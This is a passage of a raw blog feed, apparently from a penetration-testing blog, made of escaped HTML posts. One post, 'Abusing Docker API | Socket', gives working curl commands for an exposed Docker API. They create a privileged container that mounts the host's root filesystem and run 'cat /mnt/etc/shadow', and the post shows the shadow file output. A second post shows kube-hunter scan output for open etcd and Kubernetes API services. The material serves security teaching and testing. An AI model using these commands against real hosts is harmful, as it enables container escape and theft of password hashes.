\/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"amxjs243dzmlc8vgukxdsx57y\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 6417\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-04-16T19:51:20.489851317Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-12-07T13:44:36.6869673Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"app_REMOVED\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"TaskTemplate\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ContainerSpec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Image\": \"dpage\/pgadmin4:latest@sha256:5b8631d35db5514d173ad2051e6fc6761b4be6c666105f968894509c5255c739\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Env\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_EMAIL=REMOVED\u003Cremoved\u003E@gmail.com\",\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_PASSWORD=REMOVED\"\u003Cremoved\u003E\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Isolation\": \"default\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u0026nbsp;Creating a container that has mounted the host file system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket2376\/containers\/create?name=test -d '{\"Image\":\"alpine\", \"Cmd\":[\"\/usr\/bin\/tail\", \"-f\", \"1234\", \"\/dev\/null\"], \"\u003Cb\u003EBinds\": [ \"\/:\/mnt\" ]\u003C\/b\u003E, \u003Cb\u003E\"Privileged\": true\u003C\/b\u003E}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\",\"Warnings\":null}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/start?name=test\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003ERead something from the host\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/mnt\/etc\/shadow\"]}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:$6$THEPASSWORDHASHWUZHERE:17717:0:99999:7:::\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esys:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:*:17001:0:99999:7:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECleanup\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EStop the container\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/stop\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003Edelete stopped containers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -vv -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/prune\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"content":{"type":"html","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s1600\/10255-pods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1600\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s400\/10255-pods.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eor the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s1600\/10255-metrics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1600\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s400\/10255-metrics.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor the \/stats endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s1600\/10255-stats.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1600\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s400\/10255-stats.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ .\/kube-hunter.py\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EChoose one of the options below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local network interfaces)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E3. IP range scanning\u0026nbsp; \u0026nbsp; (scans a given IP range)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EYour choice: 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERemotes (separated by a ','): 1.2.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Started\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Discovering Open Kubernetes Services...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:6443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote version disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote version disclosure might give an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker a valuable data to attack a cluster\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd is accessible using insecure connection (HTTP):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Etcd is accessible using HTTP (without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;authorization and authentication), it would allow a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;potential attacker to\u003C\/span\u003E\u003Cbr 